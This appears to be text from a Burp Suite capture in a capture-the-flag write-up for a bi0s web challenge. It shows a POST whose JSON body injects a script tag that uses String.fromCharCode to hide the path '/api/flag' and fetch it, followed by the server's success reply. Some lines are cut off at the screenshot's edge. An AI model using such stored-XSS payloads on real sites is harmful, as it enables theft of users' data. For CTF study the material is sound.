 Request
Pretty Raw Hex \n
1 POST /api/create HTTP/1.1
2 Host: web.challenge.bi0s.in:5432
3 If-Modified-Since: Thu, 12 Aug 2021 17:15:13 GMT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
5 Accept: */*
6 Referer: http://web.challenge.bi0s.in:5432/4f6624aa-d399-4336-4ef2-c87412bf9e16/51952939089
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Length: 493
11 Content-Type: application/json
12 Cookie: Token=test;
13
14 {
15 "Hash":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855",
16 "Raw":"<script> fetch(String.fromCharCode(47, 97, 112, 105, 47, 102, 108, 97, 103)) .then(functi
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Fri, 13 Aug 2021 19:10:38 GMT
4 Content-Length: 90
5 Connection: close
6
7 {
"Status":"success",
"PostId":30970962632,
"Bucket":"b5cd7ae0-7b50-7ae0-7ae0-47a03b473015"
}
8